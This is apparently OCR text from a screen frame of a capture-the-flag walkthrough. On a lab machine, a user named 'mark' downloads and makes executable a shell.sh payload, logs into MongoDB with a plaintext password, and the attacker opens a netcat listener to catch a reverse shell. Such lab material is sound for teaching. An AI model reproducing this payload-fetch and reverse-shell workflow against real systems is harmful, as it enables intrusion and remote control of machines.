 Burp Suite Professional ... MyPlace - Mozilla Firefox untitled • - Sublime Text ... mark@node: /tmp 06:02 AM 46%
mark@node: /tmp
root@kali: ~/hack/vpn root@kali: /tmp mark@node: /tmp
root@kali: /tmp/var/www/myplace 178x15
┌──(root💀kali)-[/tmp/var/www/myplace]
└─#
mark@node: /tmp 178x12
Length: 510 [text/x-sh]
Saving to: ‘shell.sh’
shell.sh 100%[===================================================================================>] 510 --.-KB/s in 0s
2021-06-06 11:04:09 (127 MB/s) - ‘shell.sh’ saved [510/510]
mark@node:/tmp$ chmod +x shell.sh
mark@node:/tmp$ mongo -u mark -p 5AYRft73VtFpc84k scheduler
MongoDB shell version: 3.2.16
connecting to: scheduler
>
root@kali: /tmp/var/www/myplace 178x12
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
┌──(root💀kali)-[/tmp/var/www/myplace]
└─# nc -nlvp 9999
listening on [any] 9999 ...